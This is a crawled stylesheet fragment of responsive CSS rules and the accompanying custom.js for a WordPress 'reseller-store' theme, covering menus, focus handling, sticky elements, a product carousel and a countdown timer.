  #main-product button.owl-prev, #main-product button.owl-next{
   position: unset;
   margin: 10px;
 }
  .category-content{
    grid-template-columns: repeat(14, 1fr);
    grid-template-rows: repeat(4, 85px);
  }
.categorybox-content:nth-child(1),.categorybox-content:nth-child(5) {
    grid-row-start: 1;
    grid-row-end: 3;
  }
  .categorybox-content:nth-child(1) img,.categorybox-content:nth-child(5) img {
    height: 370px;
  }
  .categorybox-content:nth-child(4) {
    grid-row-start: 1;
    grid-row-end: 2;
  }
  .categorybox-content:nth-child(4) img,.categorybox-content:nth-child(2) img, .categorybox-content:nth-child(3) img{
    height: 180px !important;
  }
  .categorybox-content:nth-child(2), .categorybox-content:nth-child(3) {
    grid-row-start: 3;
    grid-row-end: 5;
  }
  .categorytitle{
    left: 15px;
  }
  .categorytitle a {
    font-size: 20px;
  }
  a.see-more-btn-category.btn{
    font-size: 14px !important;
    padding: 5px 4px;
  }
  #slider img{
    height: 320px;
  }
}
@media screen and (min-width: 992px) and (max-width: 1080px){
  .logo-img-sec{
    padding: 62px 5px;
  }
  .woo-sctr-shortcode-countdown-1{
    margin-top: 10px;
  }
  .woocommerce span.onsale {
    top: 0px !important;
  }
  .gt-lang-code:before {
    left: -48px !important;
  }
  span.gt_float_switcher-arrow:after {
    right: 15px !important;
  }
  #slider {
    margin: 6% 0% 0% 0%;
  }
  .banner-social-icon .social-text{
    margin-bottom: 10px;
  }
  p.site-title, .logo h1 {
    font-size: 22px;
  }
  .main-header input[type="search"]{
    width: 82%;
  }
  .middle-header input[type="search"]{
    width: 80%;
  }
  .main-navigation a{
    font-size: 12px;
    padding: 0px 1px;
  }
  .main-navigation li {
    position: relative;
    padding: 2px 5px !important;
  }
  .site-title a {
    font-size: 16px !important;
  }
 .logo p.site-description{
  font-size: 14px;
 }
 #footer td, #sidebar td ,#footer th{
    padding: 2px;}
  /*theme */
  #footer .media.post-thumb img {
    width: 50px;
  }
  #footer .post-date{
    font-size: 14px;
  }
  .post-date:after{
    display: none;
  }
  #footer .post-date{
    margin-bottom: 4px !important;
  }
  .date-comment{
    display: block !important;
  }
  .top-header-sec{
    padding: 10px 10px;
  }
  .currency-box{
    margin-left: -15px;
  }
  .main-navigation ul a{
    font-size: 14px;
    padding: 4px 5px;
  }
  button.product-btn {
    padding: 0px 0px;
    font-size: 14px;
  }
  .slide_splice {
    line-height: 46px;
    font-size: 30px;
  }
  #slider {
    margin: 12% 0% 0% 0%;
  }
  #main-product button.owl-prev {
    left: -40px;
  }
  #latest_post button.owl-next, #main-product button.owl-next {
    right: -40px;
  }
 #main-product .owl-nav {
    display: flex;
    justify-content: center;
  }
  #main-product button.owl-prev, #main-product button.owl-next{
   position: unset;
   margin: 10px;
 }
  .category-content{
    grid-template-columns: repeat(14, 1fr);
    grid-template-rows: repeat(4, 85px);
  }
  .categorybox-content:nth-child(1),.categorybox-content:nth-child(5) {
    grid-row-start: 1;
    grid-row-end: 3;
  }
  .categorybox-content:nth-child(1) img,.categorybox-content:nth-child(5) img {
    height: 370px;
  }
  .categorybox-content:nth-child(4) {
    grid-row-start: 1;
    grid-row-end: 2;
  }
  .categorybox-content:nth-child(4) img,.categorybox-content:nth-child(2) img, .categorybox-content:nth-child(3) img{
    height: 180px !important;
  }
  .categorybox-content:nth-child(2), .categorybox-content:nth-child(3) {
    grid-row-start: 3;
    grid-row-end: 5;
  }
  .categorytitle{
    left: 15px;
  }
  .categorytitle a {
    font-size: 20px;
  }
  a.see-more-btn-category.btn{
    font-size: 16px !important;
    padding: 5px 4px;
  }
  #slider img{
    height: 400px;
  }
  .topbar-text a, .topbar-text i, .calling-text, .phone-number a{
    font-size: 12px;
  }
}
@media screen and (min-width: 1081px) and (max-width: 1199px){
  .top-header-sec{
    padding: 10px 10px;
  }
    #slider {
    margin: 6% 0% 0% 0%;
  }
  p.site-title, .logo h1 {
    font-size: 22px;
  }
  .main-header input[type="search"]{
    width: 82%;
  }
  .middle-header input[type="search"]{
    width: 80%;
  }
  .main-navigation a{
    font-size: 12px;
    padding: 0px 1px;
  }
  .main-navigation li {
    position: relative;
    padding: 2px 5px !important;
  }
  .site-title a {
    font-size: 16px !important;
  }
  .logo p.site-description{
    font-size: 14px;
  }
  /*theme */
    /*theme */
  .currency-box{
    margin-left: -15px;
  }
  .main-navigation ul a{
    font-size: 14px;
    padding: 4px 5px;
  }
  button.product-btn {
    padding: 0px 0px;
    font-size: 14px;
  }
  .site-logo img{
    margin-left: -24px;
  }
  .slide_splice {
    line-height: 46px;
    font-size: 30px;
  }
  #slider {
    margin: 10% 2% 0% 2%;
  }
  .main-header {
    padding-top: 0px;
  }
  #main-product button.owl-prev {
    left: -4rem;
  }
  #latest_post button.owl-next, #main-product button.owl-next {
    right: -4rem;
  }
 #main-product .owl-nav {
    display: flex;
    justify-content: center;
  }
  #main-product button.owl-prev, #main-product button.owl-next{
   position: unset;
   margin: 10px;
 }
  .category-content{
    grid-template-columns: repeat(14, 1fr);
    grid-template-rows: repeat(5, 85px);
  }
  .categorybox-content:nth-child(1),.categorybox-content:nth-child(5) {
    grid-row-start: 1;
    grid-row-end: 6;
  }
  .categorybox-content:nth-child(1) img,.categorybox-content:nth-child(5) img {
    height: 465px;
  }
  .categorybox-content:nth-child(4) {
    grid-row-start: 1;
    grid-row-end: 4;
  }
  .categorybox-content:nth-child(2) img, .categorybox-content:nth-child(3) img{
    height: 180px !important;
  }
  .categorybox-content:nth-child(4) img{
    height: 275px !important;
  }
  .categorybox-content:nth-child(2), .categorybox-content:nth-child(3) {
    grid-row-start: 4;
    grid-row-end: 6;
  }
  .categorytitle{
    left: 36px;
  }
  #slider img{
    height: 320px;
  }
  #slider img{
    height: 400px;
  }
  .categorytitle {
    left: 15px;
    top: 10px;
  }
  .woo-sctr-shortcode-countdown-1{
    margin-top: 10px;
  }
  .woocommerce span.onsale {
    top: 0px !important;
  }
}

@media screen and (min-width: 1200px) and (max-width: 1399px){
  .woo-sctr-shortcode-countdown-1{
    margin-top: 10px;
  }
  .woocommerce span.onsale {
    top: 0px !important;
  }
  .top-header-sec{
    padding: 15px 10px;
  }
  p.site-title, .logo h1 {
    font-size: 22px;
  }
  .main-header input[type="search"]{
    width: 82%;
  }
  .middle-header input[type="search"]{
    width: 80%;
  }
  .main-navigation a{
    font-size: 12px;
    padding: 0px 1px;
  }
  .main-navigation li {
    position: relative;
    padding: 2px 5px !important;
  }
  .site-title a {
    font-size: 16px !important;
  }
  .logo p.site-description{
    font-size: 14px;
  }
    /*theme */
    /*theme */
    #slider {
    margin: 6% 0% 0% 0%;
  }
  .currency-box{
    margin-left: -15px;
  }
  .main-navigation ul a{
    font-size: 14px;
    padding: 4px 5px;
  }
  button.product-btn {
    padding: 0px 0px;
    font-size: 14px;
  }
  .site-logo img{
    margin-left: -24px;
  }
  .slide_splice {
    line-height: 46px;
    font-size: 30px;
  }
  #slider {
    margin: 10% 2% 0% 2%;
  }
  .main-header {
    padding-top: 0px;
  }
  #main-product button.owl-prev {
    left: -4rem;
  }
  #latest_post button.owl-next, #main-product button.owl-next {
    right: -4rem;
  }
 #main-product .owl-nav {
    display: flex;
    justify-content: center;
  }
  #main-product button.owl-prev, #main-product button.owl-next{
   position: unset;
   margin: 10px;
 }
  .category-content{
    grid-template-columns: repeat(14, 1fr);
    grid-template-rows: repeat(5, 85px);
  }
  .categorybox-content:nth-child(1),.categorybox-content:nth-child(5) {
    grid-row-start: 1;
    grid-row-end: 6;
  }
  .categorybox-content:nth-child(1) img,.categorybox-content:nth-child(5) img {
    height: 465px;
  }
  .categorybox-content:nth-child(4) {
    grid-row-start: 1;
    grid-row-end: 4;
  }
  .categorybox-content:nth-child(2) img, .categorybox-content:nth-child(3) img{
    height: 180px !important;
  }
  .categorybox-content:nth-child(4) img{
    height: 275px !important;
  }
  .categorybox-content:nth-child(2), .categorybox-content:nth-child(3) {
    grid-row-start: 4;
    grid-row-end: 6;
  }
  .categorytitle{
    left: 36px;
  }
  a.see-more-btn-category.btn{
    font-size: 16px !important;
    padding: 5px 4px;
  }
  #slider img{
    height: 450px;
  }
  .categorytitle {
      left: 15px;
      top: 10px;
  }
}
@media screen and (min-width: 1400px) and (max-width: 1539px){
  #slider {
    margin: 6% 0% 0% 0%;
  }
  ul.shop_table.cart.wishlist_table.wishlist_view.responsive.mobile{
    display: grid;
    grid-template-columns: 1fr 648px;
    gap: 10px;
  }
   .wishlist_table.mobile{
    padding-left: 0;
  }
  .wishlist_table.mobile li{
    padding: 15px;
    border: 1px solid rgba(0, 0, 0, .1);
  }
  .cart.wishlist_table .additional-info-wrapper{
    display: flex;
    align-items: center;
    justify-content: space-around;
  }
    .product-name h3 a{
    text-decoration: none !important;
    color: #000;
    font-size: 22px;
  }
  .product-name h3 a{
    text-decoration: none !important;
    color: #000;
    font-size: 20px;
  }
  .main-navigation .current_page_item a{
    display: inline-block;
    color: #000 !important;
  }
  .wishlist_table.images_grid li .item-details table.item-details-table td.label, .wishlist_table.mobile li .item-details table.item-details-table td.label, .wishlist_table.mobile li table.additional-info td.label, 
  .wishlist_table.modern_grid li .item-details table.item-details-table td.label{
    font-size: 16px !important;
  }
  .wishlist_table.mobile li .item-details table.item-details-table td,.additional-info .value{
    font-size: 14px !important;
    padding: 6px !important;
  }
    /*theme */
   #main-product button.owl-prev {
    left: -4rem;
  }
  #latest_post button.owl-next, #main-product button.owl-next {
    right: -4rem;
}
 #main-product .owl-nav {
    display: flex;
    justify-content: center;
  }
    #main-product button.owl-prev, #main-product button.owl-next{
   position: unset;
   margin: 10px;
 }
}
#sb_instagram .sb_instagram_header .sbi_header_text, .sb_instagram_header .sbi_header_text,span.sbi_follow_btn.sbi_custom a{
  display: none;
}
/*@media screen and (min-width:1700px) and (max-width:1900px){
    .container{
      max-width: 1520px;
    }
}
@media screen and (min-width:1920px) {
    .container{
      max-width: 1620px;
    }
}*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://daftarsabungs128.com/wp-content/themes/reseller-store/assets/js/custom.js?ver=6.9
body_size: 2173
content:
// menus 
function reseller_store_menu_open_nav() {
	window.reseller_store_responsiveMenu=true;
	jQuery(".sidenav").addClass('show');
}
function reseller_store_menu_close_nav() {
	window.reseller_store_responsiveMenu=false;
 	jQuery(".sidenav").removeClass('show');
}
jQuery(function($){
 	"use strict";
 	jQuery('.main-menu > ul').superfish({
		delay: 500,
		animation: {opacity:'show',height:'show'},
		speed: 'fast'
 	});
});

jQuery(document).ready(function () {
	window.reseller_store_currentfocus=null;
  	reseller_store_checkfocusdElement();
	var reseller_store_body = document.querySelector('body');
	reseller_store_body.addEventListener('keyup', reseller_store_check_tab_press);
	var reseller_store_gotoHome = false;
	var reseller_store_gotoClose = false;
	window.reseller_store_responsiveMenu=false;
 	function reseller_store_checkfocusdElement(){
	 	if(window.reseller_store_currentfocus=document.activeElement.className){
		 	window.reseller_store_currentfocus=document.activeElement.className;
	 	}
 	}
 	function reseller_store_check_tab_press(e) {
		"use strict";
		// pick passed event or global event object if passed one is empty
		e = e || event;
		var activeElement;

		if(window.innerWidth < 999){
		if (e.keyCode == 9) {
			if(window.reseller_store_responsiveMenu){
			if (!e.shiftKey) {
				if(reseller_store_gotoHome) {
					jQuery( ".main-menu ul:first li:first a:first-child" ).focus();
				}
			}
			if (jQuery("a.closebtn.mobile-menu").is(":focus")) {
				reseller_store_gotoHome = true;
			} else {
				reseller_store_gotoHome = false;
			}

		}else{

			if(window.reseller_store_currentfocus=="responsivetoggle"){
				jQuery( "" ).focus();
			}}}
		}
		if (e.shiftKey && e.keyCode == 9) {
		if(window.innerWidth < 999){
			if(window.reseller_store_currentfocus=="header-search"){
				jQuery(".responsivetoggle").focus();
			}else{
				if(window.reseller_store_responsiveMenu){
				if(reseller_store_gotoClose){
					jQuery("a.closebtn.mobile-menu").focus();
				}
				if (jQuery( ".main-menu ul:first li:first a:first-child" ).is(":focus")) {
					reseller_store_gotoClose = true;
				} else {
					reseller_store_gotoClose = false;
				}

			}else{

			if(window.reseller_store_responsiveMenu){
			}}}}
		}
	 	reseller_store_checkfocusdElement();
	}
});

jQuery('document').ready(function($){
	// product share icons
	jQuery('.share-btn-parent').on('click', function(){
    jQuery(this).parent('.socialbox').find('.show-icon').toggleClass('show_hide');
  });
  jQuery('.share-btn-parent').on('click', function(){
    jQuery(this).find('.share-i').toggleClass('green');
  });

	// product cat
	jQuery(document).ready(function(){
		jQuery(".product-cat").hide();
    jQuery("button.product-btn").click(function(){
      jQuery(".product-cat").toggle();
    });
    jQuery(document).click(function(event) {
      if (!jQuery(event.target).closest('.product-cat, .product-btn').length) {
        jQuery(".product-cat").hide();
      }
    });
	});
		
	// preloader
  setTimeout(function () {
		jQuery("#preloader").fadeOut("slow");
  },1000);

  // Sticky Header
  $(window).scroll(function(){
		var sticky = $('.header-sticky'),
			scroll = $(window).scrollTop();

		if (scroll >= 100) sticky.addClass('header-fixed');
		else sticky.removeClass('header-fixed');
	});
});

/*sticky copyright*/
window.addEventListener('scroll', function() {
  var sticky = document.querySelector('.copyright-sticky');
  if (!sticky) return;

  var scrollTop = window.scrollY || document.documentElement.scrollTop;
  var windowHeight = window.innerHeight;
  var documentHeight = document.documentElement.scrollHeight;

  var isBottom = scrollTop + windowHeight >= documentHeight-100;

  if (scrollTop >= 100 && !isBottom) {
    sticky.classList.add('copyright-fixed');
  } else {
    sticky.classList.remove('copyright-fixed');
  }
});

// Scroller
jQuery(document).ready(function () {
	jQuery(window).scroll(function () {
    if (jQuery(this).scrollTop() > 100) {
      jQuery('.scrollup i').fadeIn();
    } else {
      jQuery('.scrollup i').fadeOut();
    }
	});
	jQuery('.scrollup i').click(function () {
    jQuery("html, body").animate({
      scrollTop: 0
    }, 600);
    return false;
	});
});

// Product section
jQuery('document').ready(function(){
  var owl = jQuery('#main-product .owl-carousel');
    owl.owlCarousel({
    margin:20,
    autoplayTimeout: 1000,
    loop: true,
    dots:true,
    nav:true,
    navText : ['<i class="fa fa-chevron-left" aria-hidden="true"></i>','<i class="fa fa-chevron-right" aria-hidden="true"></i>'],
    responsive: {
      0: {
        items: 1,
      },
      600: {
        items: 2
      },
      1024: {
        items: 3,
        margin:10
      },
      1200: {
        items: 3,
        margin:10,
      }
    },
    autoplayHoverPause : true,
    mouseDrag: true
  });
});

jQuery(document).ready(function () {
    // Iterate through each product section with a timer
    document.querySelectorAll('.main-product-section').forEach((element) => {
        const timerElem = jQuery(element).find('.auction-timmer-name').attr('data-date');
        if (timerElem) {
            reseller_store_our_events_timer(element, timerElem);
        } else {
            jQuery(element).find('.the_timer').html("Timer not updated.");
        }
    });
});

function reseller_store_our_events_timer(element, mydate) {
    const countDownDate = new Date(mydate).getTime();

    const x = setInterval(() => {
        const now = new Date().getTime();
        const distance = countDownDate - now;

        if (distance < 0) {
            clearInterval(x);
            jQuery(element).find('.the_timer').html("EXPIRED");
            return;
        }

        const days = Math.floor(distance / (1000 * 60 * 60 * 24));
        const hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
        const minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
        const seconds = Math.floor((distance % (1000 * 60)) / 1000);

        const timerHtml = `
            <span class='numbers'>${days}<br><span class='nofont'>Days</span></span>
            <span class='numbers'>${hours}<br><span class='nofont'>Hours</span></span>
            <span class='numbers'>${minutes}<br><span class='nofont'>Minutes</span></span>
            <span class='numbers'>${seconds}<br><span class='nofont'>Seconds</span></span>
        `;

        jQuery(element).find('.the_timer').html(timerHtml);
    }, 1000);
}

// slider haeding
jQuery(document).ready(function () {
  jQuery('.slide_splice').each(function() {
    let targetElement = jQuery(this);
    let wordNumber = targetElement.attr('data-word');
    var textContent = targetElement.text().trim();
    var words = textContent.split(' ');
    if (words.length >= wordNumber) {
      var newWords = [];
      for (var i = 0; i < words.length; i++) {
        if (i === wordNumber - 1) {
          newWords.push('<span class="second-word">' + words[i] + '</span>');
        } else {
          newWords.push(words[i]);
        }
      }
      var newSentence = newWords.join(' ');
      targetElement.html(newSentence);
    }
  });
});

/*sticky sidebar*/
window.addEventListener('scroll', function() {
  var sticky = document.querySelector('.sidebar-sticky');
  if (!sticky) return;

  var scrollTop = window.scrollY || document.documentElement.scrollTop;
  var windowHeight = window.innerHeight;
  var documentHeight = document.documentElement.scrollHeight;

  var isBottom = scrollTop + windowHeight >= documentHeight-100;

  if (scrollTop >= 100 && !isBottom) {
    sticky.classList.add('sidebar-fixed');
  } else {
    sticky.classList.remove('sidebar-fixed');
  }
});


// search product
jQuery(document).ready(function () {
  	function reseller_store_search_loop_focus(element) {
	  var reseller_store_focus = element.find('select, input, textarea, button, a[href]');
	  var reseller_store_firstFocus = reseller_store_focus[0];  
	  var reseller_store_lastFocus = reseller_store_focus[reseller_store_focus.length - 2];
	  var KEYCODE_TAB = 9;

	  element.on('keydown', function reseller_store_search_loop_focus(e) {
	    var isTabPressed = (e.key === 'Tab' || e.keyCode === KEYCODE_TAB);
	    if (!isTabPressed) { 
	      return; 
	    }
	    if ( e.shiftKey ) /* shift + tab */ {
	      if (document.activeElement === reseller_store_firstFocus) {
	        reseller_store_lastFocus.focus();
	          e.preventDefault();
	        }
	      } else /* tab */ {
	      if (document.activeElement === reseller_store_lastFocus) {
	        reseller_store_firstFocus.focus();
	          e.preventDefault();
	        }
	      }
	  });
	}
	jQuery('.search-box span a').click(function(){
	  jQuery(".serach_outer").slideDown(1000);
		reseller_store_search_loop_focus(jQuery('.serach_outer'));
  });
  jQuery('.closepop a').click(function(){
    jQuery(".serach_outer").slideUp(1000);
  });
});